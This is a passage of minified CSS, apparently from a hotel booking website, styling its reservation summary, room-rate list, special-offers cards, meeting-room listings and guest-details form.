.price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice_margin-1{margin-top:0}.reservation__notice-item{margin-bottom:10px}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:25px;display:grid;grid-template-columns:1fr 1fr;margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__notice{margin:0 0 30px}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 